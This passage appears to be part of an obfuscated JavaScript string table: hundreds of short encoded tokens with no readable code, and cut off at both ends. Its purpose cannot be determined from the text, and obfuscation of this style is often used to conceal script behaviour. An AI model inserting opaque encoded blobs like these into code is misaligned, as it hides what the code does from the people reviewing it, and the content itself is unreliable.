cUmkpeSoT','W4DdW7/dH38','WPX6WRyqWPW','WOPDW5nasW','lgJdVsFdRq','DmoTwtVcOa','ohBcT8otxW','WRLSwCoIW5e','DSkEoJ7cGq','WO3dStFdLSox','FeyypCk9','bSkZW7FdO8kl','WPq1stNdPW','W7CdqZzr','gCougwmC','cw/dMc57','cSkKW6BdUmkt','W6pcNCo2zX0','cCopWRaiW5u','WPPaW5rcrW','W4BdGLnDWQ4','bCkaW7/dOde','W4dcN8o1qCog','jwldQbJdLq','WPT+WRT3aG','ghO8WRTb','WOG9W4uPWRW','WOf1W7DlAq','W61KWQL1mW','WROhW5S6WPy','WOj6W5e8yG','jCoFW5hdPZe','W7ldPb9PWR0','W4FcK8o4CSoE','WOC7tdldTa','WR3dMrXOuW','W5dcHcNcVKi','W6ldSMDpWOC','lSoLavi4','WPz0W4yvBq','FL7cOZldUa','W7hcRLGYEW','cK7cV1VcSG','WPrGWQSqWPq','WOjoW5tcTCk4','a0/dQdNdQG','jmoLbvuK','W4mtxXXB','WO9kW5dcOSkP','g8k5W7BdTCkE','WP3dJdnCDa','W5FdLsHAWRC','W4NcNCoOE8oB','WPfwWOidWQe','yH7dGHZdTG','W57cJmo1CSop','umkGWQKXWQW','l8oHh0u4','omoWW4VcQWG','WQ3cTqxcSKi','fLm1W4nD','y8kHWPzMpG','jSouW5NdJsC','WPhcJmk+i8ow','W7ZcMcb1WPS','eCk4W5ddSmkX','W4VcONaauW','W7KrwYjD','pmoLaeOQ','WRiMr1/dTW','fCk7W7JdOmkF','sJNcJK5I','WPn6WQ4lWPa','FCoFWOShWO8','cwNcSvJcIG','W73dU3BcOSke','agZdRZDJ','BrVcVLrD','phBdRJr7','sZNdHHldOa','jmorW4ZdNt8','WPe9W54NWQu','lhxcTSoevq','W7pdLN9uWOm','W6ddONNcUmkx','cxBdItf1','W5ldRJHWWPi','W5rmWOXRWPm','WOTMWRLTda','WOlcS1neWOu','WONdUWldO8oN','CYpcOhzv','W7lcTContCoo','Emo6WO0bWQm','W4JcOx4qva','WQz8W5ZdO8kz','W4hcOJ5Fva','WQzUW5ZdPCkk','FXhdLGNdRW','W63dG1D9WOK','uSkvW6FdSvG','W5pcGmo7zCoz','W5mVgx17','WP3cUePiWOq','x8kOWR9Wcq','WQ9rW7dcJCkp','uCoDWOa/WQi','vfiDmmkG','nLO8WQ9a','WPdcOubFWPe','W4RdNxVdGJq7pw3dLGmXnq','dgpdNcxcMq','W53dJITFWPC','E8kEW4ddSSo3','geFdTIFdQG','W4PCWRZdKva','WPtcVs3cOgC','oamYWPxdKa','DCkbW6/dOvS','rH7dLGVdKa','W4RdT05CWP0','WR5Aw8kwW4G','j1lcVSobEq','W6XJWQBdP1a','jrCIWOBdKa','FbxdJbxdTG','DCofWRmyWQ0','Dh3cVCoWWP8','CLSwl8kK','WPLwWPP8oa','WQTPW55nAa','WOWNtIhdTq','DmknW6pdPL4','hMpcSu3cIG','WPjHW5iKBW','WRZdS8kUWRaX','EIWVlCk3','WQ9vW7dcISkn','WO9oW5fnxq','WQzVW5VdOSkC','uCogWQuEWPK','FKhdQCkoWQ0','W7pcTmoYACoU','W5RcOJXDtW','BSkujYdcNG','WP9vWQGuW6S','praPWPpdJW','W6pcJSoLyrW','WPFdTMldLCk0','WQbAW4fakW','WQHdW59zBG','WQDOW47dTSkm','WPVcVff0WQa','WOmIW50WWQ0','WQJcOCk1amoz','lLq4WRbr','WRjjW48KWPm','W6tdOWDQWRS','WPXWWQGnWOC','xCkcWRLbgq','WRxcJ1bdWQ8','W7FcM8oPyby','WQ3dUmkOWRO9','WRlcPaZcULe','zudcUIBdUW','WQpdP8k3WRmK','W5TmWRldHMq','AmkpW7RdQLO','WQ8JA1dcNq','wgJdV8oAW50','WQFdGH51vG','WPeVrtldQW','WOVcObJcNd4','WOr6WROCWOC','W6KjmMfx','DmkQwSk5W5W','W5RdUmoXv8oM','ohOpWRjI','W4NdS1DwWPm','W5LqWRtdGgm','ae/dPt/dPa','BmkoocRcIq','WP0hW6KpWPe','WPPWWRykWOq','oCoYgvaN','lhxcVSowsG','WPHAWQiDWP8','W6FdGhzgWOu','nmoxW5JdLYi','WQVcRrNcOfe','WRtdPSk1WRSS','WPVdKCoAWReN','DSogqCk+W4O','awSBWQ7dJa','WO5qW5xcGCk/','WP99W5iQCa','WPzKW5NcR8kk','W6BdKNPaWPi','W6lcO8kAdmoA','WP0YW4GLWR0','CmkRW4RdNmoP','WR7dI8kWWRqL','WPPfW7fiwq','omoIEwWm','W6TdWRBdNNm','WOFdTGxdTCoZ','W73cHxavDG','W4LBW6znWRK','pMdcPvxcNa','WRD/W5VdQSke','vCo9W6NdTmo9','s2NdPConW58','W4BcStDirq','mHtdKI1r','W7q+AJv8','WRRdS8kUWRSR','beldPY7dRG','WQ7cQbtcVui','F3pcPd/dOW','C0uMb8kr','W4vtW7NdGN4','WOXbW57cQSkW','WOLdW5fdxq','jhRcRColqG','WP7dRWhdVmo7','e8o0Ewua','W5pcG8oZESoa','W6hcUSoetHG','WPfdW5Pgxa','v8o9W5FdTSoU','tmoqBSknW4G','FapcGuZcSW','WPTfW5Lcvq','j2JcIIdcJa','WORcKqZcUfq','rqFcSwfn','AKJcOJFdVa','WOVdVqFdSmoX','hwZdHcT7','rhpcHComEq','W4xdTfnyWOC','WRXssCkrW4S','W6NdSXbUWRa','W5ZcOtDFuG','W7vKW7dcLCk6','W75TWPfdWPq','W4NcV2SwsW','W4LUWRVdHua','hg/dJYL2','WOv8WQH1da','ye8CaCkH','i3RcJmocBW','WQ5XtmkuW4q','WQ7dMHjYuG','WRRdMJRdT8oH','WRVcOWFcO00','WRHSySkrW4O','WQ4BWQbMcG','W5BcQ2Ssta','lxJcIgdcNq','WPPuvCkwW5m','WRO0W50lWPy','g0BdPstdQW','lX05W6/dOG','ChhdNIxdRW','WOf1W4aLCW','W7FdPJb1WO4','a2NdGdrL','WQhdNHX6sa','W7/dL2bcWPG','WO47qdNdUq','vHtcILX8','CmonWPaNW4a','s2BcSmo3WPO','W4TtW7ldIxK','WQ9BxmkoW5u','WRhcV8kvcmo5','WP3dOaldP8o/','W4fVWRJdM0q','gLRdT1NdQq','pfC5WRfi','gvBdSZpdTW','W59cWRVdNhC','W5NcMSocCWa','WOaTW4uJWRy','WOmWW5KQWRu','W5dcLCo0DdS','WQmqW4eRWRe','vmo3W4pdUCoJ','mSoXW4/dHCo9','x17cVsldKG','DmkRW4ldGx0','W7FcQ1mgDq','gLNdOZ7dSq','WRtdUSkJWOSZ','W5ffW67dGgu','v8oQW5hdO8o4','W78IWQHYWOK','W7SvyXb8','B1OBlmkI','W4rFW4JdN1y','CLNcSt3dPW','WRdcOmkcjmot','W7a6i0Dr','WR55W43dSSkC','W5pcPMqexa','he/dOdVdQW','W57cLCoOBWS','WRpcPmkzbSo5','ddyUWPVdJq','ESowySkBW5G','WOvPW6JdTCke','qWFdHcxdLq','W7ZdRgBcR8kz','WP3cGmkpiCox','WOKPvJZdUa','AmoCW63dTCo5','iSkIWQHbpW','D8okWRSzWRG','W6Gjfr4y','W4WcqHzr','xCk5W5RdTvS','WQZcRSkAamo+','ceVdVZldRq','W6ldGhziWPi','WPvWWRLXcq','wLFdGConWRi','W7TZWP7dGva','W7pdUWDXWRC','W53dUvjCWP0','f8k1W7/dT8ki','W6lcNCo2BG8','W5y1nfDd','z8kzoJxcGa','W4LCW6NdI24','WPDtW4TcqG','rSknpvCm','WR1uWO46WPu','WRHgwSktW4O','h8k6W7BdPmkw','WPX3W5q3AG','W4BdUuTBWPi','rNZdP8omW4O','WONdRr7dPCoL','rgNdUSotW4S','WP3dQH8xCG','WOldNqXQxW','W4S2fgfX','WP1XW67cNCk8','W5LBWQddN34','jx/cRM3cHq','WPn9WRKDWRC','kc8BWQpdIa','WPOWW5mQWRu','W6amsczA','WP11WRuoWOe','jCknpwun','lq41WOldLq','WRbkwSkbW5y','bSk/W7NdVSkD','W53cK8oGymoC','ggNdKZr1','W4ZcUhqwsq','WPfIWQypWO8','AwxcOeRcTa','W5FcVXy2FW','CmkDW7hdO1q','WRfaW7ZcSmk6','WPbcW5fctW','W73dM2xcQmkk','kSo3huCG','WPv0WRKlWOq','iNtcPSk+na','W6KVWOxdKf4','n0e8WQfd','W6pdU3BcR8kw','EGJdKH/dLa','w2NcOmoZWRi','ASkvW77dTLi','W7r6sJX9','dcTwWO3dHW','W47cM0CeiG','W5hcVsLawa','a0/dTrDJ','W65eWRddPNO','vwRdRmodW4a','WOG9rs3dMq','W73dKwrIWQa','qMBdPCogW5a','WOrvW51evW','AxlcRdBdPW','ySoRBSodW4S','pvq3WRva','WOyoW4fPkG','W5qtW6hdKmkw','hLVdTYBdPq','E8kpW6/dPLO','W4WnEXz5','WP/dLuXTWRC','W5faW7hdKvC','WQfsW4ddLCkd','WQnBrmkBW4m','W4vBW6/dLxy','WPVdMJNdPmkl','WQ8/A1ddTa','W6pcT8oYqCop','W7yxtJLt','WQ/dHqfUuG','W43cPNKlsq','WPNcTM50WR4','WQNcQr7cUfW','bfNdTdxdPG','W5JdPKfAWOa','umk9W7VdOxe','y8ojWQ4yWRy','W65qW5JdHMe','WQddLgryWPm','smoLW5ldJSoS','WOXbW57cTSk4','W4TyWQ/dIMe','oCoHhe4H','W4BcOhaDuW','W7ZdIgfsWOm','f33dLtzK','thSzpSks','W5TwWOf1WPy','W4JdS0jrWP0','yCkzpcFcKa','FmkiW6tdSfK','DLVdImorW6G','W6tcJaPQmG','iqiPWPhdIa','W4pcOtHtwG','W5zfW67dGhK','W55iWRldMxS','WO5xW5DuqG','BhRcOuVdOW','h3lcUSoiua','WPnYWRWEWPW','muqXWRrn','sSkKWRz4gq','WQ8Li8kEW68','W53cHdyJmG','C8o5WOCGWOG','i8oyW4ZdLI8','jSofW43dHdG','W7ddOafXWRK','W4xdLw9ZWQC','C8k5W6FdOgK','WR5tqCkkW4W','CMhcK8onW7W','afJcJCoDCW','W6JdOwdcS8kl','W7/cU8kAzqm','WOO0W4K6WQi','thJcN8oiWOe','WQTeW6TBsq','W5lcOCopqmoe','a0pcQehcTq','tMmGmCka','WQxcMSkWFmo5','gmkfW5/dKmkW','a0/dUd7dOa','W7aFauD9','WR5OW53dP8kD','B8ojuCk0W4q','DmouqSkSW4W','aehdVsldOq','WRdcSvGDxa','WRNdIXfAFG','WRePW5PVyG','WR7cGYfptq','W7BcV8opEH0','WPxdM8kVWQuQ','gSkdW73dTmk8','WRHVW5NcR8kb','aupdUdVdRW','cZyzWO7dRq','WQXHW6FdLw4','WPOdsGBcIa','l0uZWQXv','c2dcS1VcMq','v2NcM8oSWO8','WR7cTCoKB8oI','kmoXfu87','tW/dLIRdKG','W4fEW53dVmkb','WPvVWQXHbG','W5tdGGvWWOe','W55fWO5MWPy','zSoNqSk5W4a','WPvYWQacWOC','B37cLmoVWRi','WPbtW4RcRSk4','WPv4WQn+fq','wbJcV3f5','WPzyWR4+WOK','W5lcUYTpwG','CfdcUthdUG','emkVW7BdOSkz','W78FBKzz','WQtcTrJcUee','BtJcUvXn','W7RcGXZcJmk/','W5voWRJdHNW','k1aKWRfn','WQrOW4ZdOmkF','W6ldVx/cTmkv','WRNcTaZcTLW','E8omqmk7W4W','W4xcQIPquG','W5NdSu1wWOC','W4RcQZ9pva','W546fgb3','cuJcS0dcKG','WQ58WQC3WOi','W5dcLG3cOM0','mvGUWRTi','ECkHWPpdQde','FhtcPKpcMW','W6faWOldGvq','lCkmW6RdUmkd','b8k3W6/dVSkl','cCkHW77dRCko','ke3cUmk+uq','bSkNW7ZdTSkq','WQxdMX1+xG','W5XiWO5+WO0','WRFdTCkoWO5s','WPG4qsZdUG','WRvBW4RdPCkM','WOJcSMbbWRS','BGBdHW/dOq','W4ldQujaWPi','eCk/W6FdS8ku','W6tdUXTIWRi','fSkpW5RdG8kF','CmkRW5xdLmkW','W4tdQvbxWPy','WQ1yr8klW4G','AN/cJd3dTG','ECoDWQuzWRG','zXtdMqpdOW','iamWWPBdIG','W5NcSsHFva','FCkros7cJa','WQddLg5tW74','Bt3dGqpdMa','WPPCWOqCWPq','v33dO8obW5m','WPu9uaNdKa','W402Erjp','WPrcW5Dlxa','h1ZdOIBdSa','bxhcM8oQAa','ubdcUNOw','WODJWR9Jba','W6m6W4JdGLS','ALOanmk3','WQyHWQfJWP4','W4hcNCoIzSoe','F1CBiSkI','c03dTYFdOW','WRzlxmkDW44','WPb/WRGmWOG','ehNcVutcNq','WPJcRuPlWOe','sgZcQhjY','WRNcSqtcR0K','AmobW4W9WQi','WQ3cGdZcS2q','WP02W40XWRO','W77dTqTRWR0','cJ1wWPVdRG','W4xcHCoTCmox','W5FdSYLZWRq','WRBcV8kUa8o1','WQDKW5JdPCkz','W6SyqdvB','W5jsW6tdMgm','W6yrrsPA','WO/dVrxdRSo1','lx3cIgdcUG','WPWYWQyPWQ4','pqOQWO3dIq','W4bjWRhdHxS','WQfLW4fQlG','bx7dMcTU','nLSXWR0P','WPpcTfDxWPe','WRNcOSkcamoZ','lhBcRCoxvW','W7SDxtLv','kXqUWOFdLW','W77dTWbQWOW','hNJcILNdIa','WQpcJGxdUmoY','W57cVIDBvG','WPdcRvrwWRK','cfZdQsldRq','WPxcOLrwWPW','FtldNh3cMq','pMZcQmolxq','W5JdQKfhWOW','DeNcGSo0WOa','WPtdTXpdOmo+','kuC6WPji','WRddRCkPWQKX','sgdcI8oMWOe','W4DKWRVdUL8','WRHaWOKPWPi','WQldMrX+rq','BCk7tepcJG','oghcVmogxq','hfJdPdrO','BWVdNXBdRG','W4BdVtmcpW','WOPLWQjRaq','W5rcWPBdMfC','B8k4WQLZpW','kGW8WO7dKa','bCk/W7NdV8kz','W7KEnvfa','Amkqfd3cIa','yWFcUHFdVW','W4/cVvGcEG','DCkrmJ7cHW','xCovW43dUmoh','sZJcRxew','iSkoWRv0ga','WO3cPHrAFG','smosW47cJ8oG','l1NdGCoMDq','v8kiW5ZdG1y','rSoNWO4BWRu','hSk1W7ldS8kl','whZcGSoYWPa','t8o4W4FdTmo0','WO3cMZFdOCo5','lcODWRldKW','Dmo4gttcGW','WOyQtdpdSq','WOruW5LztW','WOqNW4mXWRW','pu8zW5zZ','wMNdV8oBW48','WPVdUWpdVSo7','aLJcRXvb','lCoLd0W5','FH/cPNmw','reFcPSo5WQa','uMSPWOFdHq','W5lcVt5FtW','WRJcUmkycSoW','AWJdJaFdPq','WPXeW57cT8kP','WR7cVGXirq','WPr0WRykWPu','WRVdNr5GqG','tCkiWPz0hq','WOVcQLrEWPi','WQ7dRmkWWQ8S','W5bDW6ldNNC','g8kwW7JdNmk0','WP3cTqFcLv0','WO0OvZ/dOW','W7ZdIvq/WOq','eLRcSrddTq','eCkNW5ldN8kS','WQmoreBdVq','WQDSrSk6W5i','zrpdGWldVW','W7BdVrPIWQG','lwRcO8oexq','mgSWWQldKq','WOHbW7BcJSkn','WOqJW4CVWRC','b3tdHtj2','WPJcQJLvW7O','pwNcQ8owuG','WO9jW4NcUSkL','W43dUf1aWOi','s2hcSmopWRq','BqpcS01P','WOldKMdcMmk8','WPHJW5CcW6S','fh3dKdH6','gmkLW6FdOmkv','WR1+WO8mWQC','WOvTWQzSdW','W6BdLNRcJ8ky','WRzNW4RdO8kh','osOsWPNdOG','WOflW7ldG8k8','m1xdRfPX','W7nHWOfiWP4','W7LuWOm2WOq','WPXCnSo3W68','W7qcxIfp','WRztWR84WO4','E1SVbSoD','WRNdNa9WrG','WRldQZDura','W4NcMx8Jqa','W4PDWOvQWP8','o8oUnKbb','WONdPHpdUmoZ','WPXqW6qjsa','W5rrW6RdH3K','W7/cNmopBSo+','tZJcR01w','e8k2W5dcMCku','WRddTCk7WQ0S','W5e6W4JdM3O','WQTxkd/dMq','WPjeW57cTCkR','t37cHGNdMq','eCk1W7NdS8kz','gx7dRqvi','WP9fW4ZcV8kI','wSkVWRDThq','W5ldM2r9WO0','zCohrCk1W44','pSoBW5BdHd4','fCk1W7RdO8kx','WP9ZW5KYFq','xhyhdCkQ','W4BcMmoiEIK','W7ldTNXHWQC','xLldHIBdMq','W6X3W6e3xa','nCo1b1aI','jaeIWONdIW','FCopuCk/W5S','WOJdVG3dU8o/','ubtcO318','W4ftW6ldN24','W5FdIMDvWOm','WQ1txCk8W7i','rSo2v8k1W6q','DvJdQZZdSa','l0BdSWpdHW','W5boWOvIWPy','W73dR092WP0','W7Hsfw97','WPJdPX/dTCo1','WPyYW4u7WPK','WR7cRCkqbCoY','rW0WWPtdHG','AmocW6BdUCk1','WOBdSgrAWPq','yfiyl8kc','bN3dMYvV','WRu1W78MWOy','WOZcO8k6fmo7','khZcU0FcLW','jSk5W7RdPmkS','WQFcT8kse8oO','ESkvW7RdP1m','Bmo4fcpcPq','jr87WO7dHG','oSosWQ7dGbG','W5voWQddGwa','WQddLG7dKCoE','W5xcKmoMEmoo','W7xdQgRcUSkw','fbtdGajn','WPFcTLvsWQe','k1SRWQHo','WOXbW4FcVCk7','EqVdUIpdGa','W5fBWO9WWOO','WPfTWP4RWOO','WRjzWOSAWQa','lMtdTCoOW4G','WQjjnSo3W68','ymosumk7W4i','W5VcK8o1DCov','W49sW6hdG2e','WQZdRmkSWQ48','W4JcK8oUBCom','autdGHZdGW','tqlcPgHW','WPhcGYlcOfe','W5pcKmo3t8oo','nKqPWQ1k','lfOVWRro','WRnpsCkBW4q','WQDqWP1Hba','nCoWava3','uHRcR21V','WOafW4qRWOy','Cfiak8kR','W5ZcVtTswG','ACotW7ddPmoM','WQGHtb/dSq','W6ldUNpcSCkl','uLxcJa/dKW','mam8WOtdGW','E8ogtSkIW4q','WQinAW3dQG','W4BcH8oOBmok','WRdcS3CfDa','mCojW4BdKYe','W5NdUmorz8oO','WOOLtJJdTq','amopACkBW48','C37cOdhdSG','ztZdTG3cMq','W4pcRIjzva','sSoTwq7cHG','pmkcWPhdLmkg','WRVcVCkwbmo7','o8oOh1aG','mXyHWPtdJa','WPzgW41uqq','v8k2W4ZdH2C','WPeMrZ/dPG','jr8RWPddJq','WOrZWOm2W74','WQRdS8k5WQK7','CSkoW6ZdRuO','WOW9uahdPW','WONdPaSxqG','WOaTW4iQWQ4','WONdUGxdV8oZ','W7O5mL1O','WOldTbNdTCo9','zuZdUmocW58','W7xcSYbmwW','WPbiW47cQCk7','W7yAtczz','WR/cVbJcSfe','rSkgWOPiha','WQZcVqNcU0m','WPdcS05pWP0','jgVcQmoXiq','thNdUSokW50','zmkEotRcKW','smkMWR5peW','WR7dUJnCzq','WPxcTvrmWPu','hmorhLm9','WRVcV8kvfCo+','wmoXW5xdPSoH','gCkcW53dPSkB','amk5W7NdVmkC','W57dVGDzW4O','WQRcSG/cO0m','WPLxW5hcUSkQ','r3JdTCogW4q','WO1WWR8lWPu','xaBcPx5G','W6ZdRXnOWRi','W5zeW6JdGNS','FCkpW7/dM8ku','AmousmkOW4q','W4eMsYj7','W7BdQgFcQ8kv','WOhdUbRdPCo7','WOy9W4CkWOa','WPj1W5y3DW','WRZdVCk4WRC8','W4NcIL08iG','cmkKW7BdTSkf','W6FcGSo7DH4','CCkjW7/dTu4','uSk5W5hdO1q','W53cRc1jxG','y3ldUmozW4O','tX/cP2TX','vCkFoIxcUG','WRtcVrBcOKe','W4pdOK9xWP8','tmo7W4ddO8oN','EJtcN3P2','rW3cQhjO','ySonv8k3W4y','W77cOcjoEW','W4DyW7RdI2a','W5pcSsLptG','WPPFW5fEva','ECocW5BcJ8ov','W6HsW77dI30','z8oAWROAWQi','W7VcPLmIya','W70FucDD','sCoJW5xdQSoS','W7/cLCoPFHS','mKtcM2/cGa','W6yhxcrP','WRvUW47cMCkP','WPrXymkuWR4','FvVdKtj0','WQVdUSkNWRCS','W53cRMGEuq','W5pcMCoKyCoE','ex7dJc12','W6qhEYb3','WOXFW4ddOCkh','FZ7dKahdOW','ySkEnIdcJq','i3RcGSocsq','W5vhWPf+WOK','CstdHwHB','Cd7dJrxdHq','WP5PW5uLFq','WRtdUCkdWRaU','W6DPWQldMLC','cKddPYpdQG','WPfIWR1NbG','WPbmW5nEsa','jCosW5tdHc0','WOztW5XitG','W6FcTxrLWPS','W5tcHaL/CW','W73cM8oIEXi','W5JcHCoLA8oc','WP/dIY3cMf0','nCocl15b','hxldLsH2','WP3cPCoewbW','WR7cNqjFwa','WRJcOJ3cSM4','osyAWOxdSq','whddT8obW4u','W7ldUmo3DCoD','W5NcSYTnrq','W4m1b2PV','gmk9W6hdVmkk','WOBdPr1ZWRa','BLNcRYJdNa','vSk+gcRcIW','W4lcK8o0zSoi','WPDwW73cV8kf','umkrjs7cOq','oMpcUCotsW','WRGwW58LWPK','WRJdQ8oAW409','rhZcLSo2WO0','W4FdOfbdWPy','vxy2WRnO','WPLnW5FcUCkL','WOXwW4LlAG','uwtcMmoPW6K','ELacjCkW','kCopoeqD','u8owhw1u','EeSlnCkX','q8kKWRbHaq','huNdHeZcJa','DLCfnmk6','WQRcNCkUaSkh','WPbQW5rPqW','cuddUsFdRW','uwhcKCo0WOy','W5CVchzZ','FfykkSk2','W6hdLwLbWOq','WQnZW4NdSSkw','WO0NrsxdUa','WOFdSHhdP8oK','nmkyhcG7','w8o9W4ddO8oS','WPLAWQbJla','nmoxW4JdIcK','WPlcQ0ToWPm','pCoxW5hdLJK','WOn+W4yKCW','rgNdUmoeW4a','W57dRCkpxtO','W4LdWRpdK3i','x8oNWQKvWPe','wNFdUSodW5m','WPTPW5i/ya','WO1GWRqxWP8','EXtdNaJdUW','WQNdRmkNWPCA','tSkSWRPXaW','WQ3cSWJcSKG','nLW7WQLd','WOTvW5pcTSkH','tL3dJCkLW44','mCk7W6/dM8kA','WRJcPCkdcSo0','h8kUW7NdOmkr','nxBdStbL','BmonsCkGW4a','BCkrjY7cJG','omoRgfW2','W7Ogqt5A','WO3dTbNdK8oI','WR5FvCkEW4q','zSorumkVW4C','lmkpW5BdLSkh','WOntW5yODa','qmkOWQbLeG','WRrfW4JcISkJ','m2lcVmocsq','WPDwW5XeqW','AbpdMq3dSq','WRBcQmknbmo+','W5XhWOP/WOa','W6BdV0FcKmkz','wSk+WPDpca','sSk6WRPKhG','W6XcW7v5FG','WQ9jW4JcL8kA','xvpcRuVdKW','WPa6vZRdVa','WQ9DtmkvW4G','dL7cOSoXvq','x8odWPTnpq','W5/dP1DBWOC','WPjEW6ivFa','hSkTW6NdSCky','FtldSttdUq','W63dRgBcOSkw','W6ddNNDsWP0','b8kJW6/dUCkr','tmkEW6FdPmoM','q1uMimkd','eeFcIgdcTW','WQFcVqFcRL8','W7JdLN1dWPW','BSkbW6hdTL0','ohJcQmooxG','nKRdHc90','nSo+WQ7dJWG','W7ZdJMLiWPm','W59fWRhdKxi','WRvyWOOlWQC','yHNdKr/dPG','WQvXymkwWR4','WOZdRrjGEa','pSopW4NdNZe','oSoBW5RdJsm','k8ojngqC','WPJcRuL0WOC','W7xdINrtWP0','vx3cJqtdOW','W7xcKbWDwW','W5SfBKT7','bh5wWOxdQW','eXeUWPBdHW','W4RcJmoWACob','imoBW6pdSrG','WPDrW5znqG','WQb+W47dQ8kw','ggRdLsL6','geiUWPPp','W4ZdGhfjWQK','WR16W5pdPSkz','WRuWv8kuW7a','WRddTmkPWReG','WQn4W6ZcImkm','rxtcLSoHWP4','s8owW5zimW','W77cHSoXBrG','WPpdNaX3WRK','Ca7dMqtdSa','WODUWQ0FWPy','W4vqW77dI2a','CXRdMaNdPW','owNdRJf6','WOHnW53cOmkI','ghlcRY51','WQRdMHb6qG','oGyDWO/dSG','FdxcPNnC','eNhdMGddNq','WQverCkDW5W','D8o4oYhcJG','Ae0ppCk9','xmo2W6pdPYW','WOlcTfbeWPy','W7FcSmovyG8','WPLVWQ0FWPq','W4pdLwxdGmky','W7BdNcLzWPO','EmoOW6xdLSoy','yCowW5zQoG','W41QWPnkWR8','WRrttmk0WQS','WOi3W5mKWQ0','rqhcPhb1','W5C7aMrG','W7VdTHZcJ8kX','WOfIWQ1Pea','WPtcQs3cLwO','CXxdMHtdTa','WQ/dGr56vW','xmouW6RdPGK','jsrkW4PB','wCkKWRTMfG','W7FdJK1sWOm','peiTWQbs','rmkIWRXZaa','lqnwWQldKa','WR7dTCkLWRqL','W4HqW7pdHgC','WQnjWRZdI1y','rI3dNY3dPq','qCkGWRLJgq','W6ddPHRdPmoF','W6CvtZzg','W5JcS3PQnW','WRlcMxvOWPG','fCkIW7hdTCke','WPfJW4G/FW','W6xcHavvFW','W7RcMmo4EYK','t2FdRCoeW4q','W7hdIgjhWPK','W4BcR3GfwG','WPjTWQSAWPa','WQ3cOCkwh8oV','cH8AWPhdKq','d8kQW6/dUmkv','WQJdUCkMWQqM','jK7cU3BcHW','FCkgW7/dT8k8','FuSfj8k3','WOfpW5pcISkQ','p2VcQ8oDua','xmonW6pdIIK','A8k6WOBdSLe','WPZcRLDuWO0','W7NdSqz3WQW','W5BcUNalsa','gfesWQfP','W4fxW6JdNM0','jg/dKZBdGa','W4BcPmo5xNC','W5n7W4BdNa8','fmk2W7xdPmkv','DSoxWO01WRa','W4nfW7hdMhe','vadcRwHH','W77dQN7cOSki','W5FdUCkcWOWe','rSkOWRn6aq','WP3cNcXuWPG','F2RcGmknWQq','WPVcTfzfWO0','WODuW508sa','W7FcPmoRs8ox','hSkMW73dPSkr','WOfgW53cSmkG','WR3cKmkTWQek','W6mtxZTz','fCkQrSksW5m','ch/cRuRcMG','WPRcSgfLWPu','WRblwmkxW5e','WP5+WRKXWOK','FgaCaSkC','WPRdNmkGWPqR','AfZcStldQG','W4ldR8k0W40d','EmoLW5KEW5u','u0VcOGhdHq','W5hcNmo5BCoB','Ef3cUdtdQG','WOlcO05sWPC','WQmokaJdNa','WOXwWObSba','W6xdNfFdGmks','c8kdWPhdR8ku','W4XSWOHiWPW','mN3dHXjh','W7RcJ2zCWQO','WOe5tZ7dUW','DmoiWQObWQi','WR3cHCkzhCoL','W7JdUbLTWQ4','WOVcQLDrWOu','WRH3W43dV8ko','W6jnW5VdHua','pGq8WORdIG','WPr8WQfIdq','ACoHu8kaW4G','WQ5qWRPkna','WOmPW7ThyG','mKi0WRfn','ixZcHSoeEq','W7RdQLX8W6S','WPrVW7DvqW','WPv2W5GYAW','umo/W4RdTSoN','W44OeM14','W4hcSCoGqXe','W4TPWR7dILC','WPzsW4xcQCk9','WQtcIGxcTMG','muuLWRzn','WRJcTCktdSoW','ovK+WRzp','W6tcKSoUDrG','W5ZcStLjwa','DCoNWPq3WQ8','WRxcQCksfSoK','ofK4WQHf','WRePW45Kxq','W4JcNSoUEmol','W6ddIMHDWOe','AsRcVchcNG','vMZdQCkoWOu','W5pcPH9tCG','CmkpW7tdS8kv','W5VcS3eesa','WR7cTM88W7O','i1/cH8oksa','AfVcIZldKG','oIXdWOxcRW','W4tdP0PaWP8','W4BcS2usqa','WOPiW5ZcT8kL','WP3cOmo2amov','eeJcN3VcTG','bftcHedcLG','kmo/W6/dLGy','WPW2W4y6WQ0','EMGuimk3','WPPSWQPUbq','W55yWRtdM2u','WOPkW53cL8kG','W6FdLwjuWPS','xHVdHq12','rYZdObddHq','w1uLamks','bISDWRldQa','dMVcRLJcIG','W6DnWPBdQ3C','WPLfWPWtWPy','u8o+W5BdQSoG','B8kvW63dSL0','W4HeWQzTWOa','WPXRW4GNyW','WP/cPW/cSf8','pmkrW7pdHCk9','w8oKW5BdPCoY','W5hcRdLBsW','W4iVbgzZ','eSkNW6BdP8kw','W5v5W47dHvO','W7/dK2hcSSoL','WQZdSCk0WRC/','WO9EW701DW','W4LfWOfQWOG','uxldRSobW4y','W4eMxtb3','WRldKmksWPC8','amofsmkBW6y','F3CBb8k2','e3aTWPLX','fNVdKJz2','aK7cOM3cVq','xSkcWPzQgW','WOagW6qTWQq','cmoLpf5u','W4BdT1jkWO4','i8k+W4pdOSku','WQ3dUJBdG8o6','WPZcVwpcO3u','WQvNW4pdU8kE','WR1uWQC5WQW','zSkCW7ldUf4','W5TAWOfWWPe','AbRdHW/dRW','wKmCdmk3','ca8rWOZdMq','W5FcHmoRyCoj','ASost8k7W4G','tvCJiCkb','WORdHd1iva','WPdcT1nnWPe','WPqXW4yMWR8','wGBdVHhdLa','BW3dLWVdTG','vcWTnmkM','W5hcPmkddSoi','W7BdM3evWOW','W5JdTLXvWOO','nuqVWPDQ','WROmWRGAWOG','WPpcISk1imoi','WPjnW51kxq','xblcIKX7','FdJcHMWw','DmkBW6xdQfq','WRjwi8kZW6y','h1xdJtnP','WPTNWR9GW6S','i8oyW4hdJY8','F8k9WR17nq','WQ1OW53dQ8kf','W6qmrtzm','eSk9W6VdSSkn','wCo4W4FdSSoH','ErZdNbxdTq','aMhcO1RcUq','rYalW7RcRW','W68vxIrB','W5hcMCoZy8ob','WQ5pWRSoWP0','ANpdHJ3dUa','W7tdUb1QWQa','ASogWRyCWRi','WP8WW4OGWQm','W5vPWQrvWPu','WRNcQM1dWO0','WRJcOCkAdmo3','W67dKum/W7O','WRBcPb/cOvW','W5NcPd9iFG','FrRcJNzz','WRr5W5JdP8kC','W7tcN8kpxtO','WPvIW4m8BW','FCkQW6RdSx4','W6dcM8oMBXu','DKeBmSk5','W74XW4KlWQu','FqRdHqNdVW','WOi3W4mMWQ0','WRrEW7OHwq','WRqSeu9+','W7ldPGnZWRu','m0tcG8odWOq','W68srsbs','xCkmW4FdShi','WPHEWR8OWPy','W65XW63dKKW','WQ0MpuxdMq','W53cVZLDvq','fCkQtmk5W6m','j8kYW6RdPJ4','zmkiW6C','W4BdStD7za','WPeUW4uIWRS','WQ7cJa/cH2G','WRVcTrZcSui','WPNcQsXDWOC','rmkMWRvibq','WPvNW4OHDq','WOuVW4OcWRm','FCoEWQWgWQO','d8k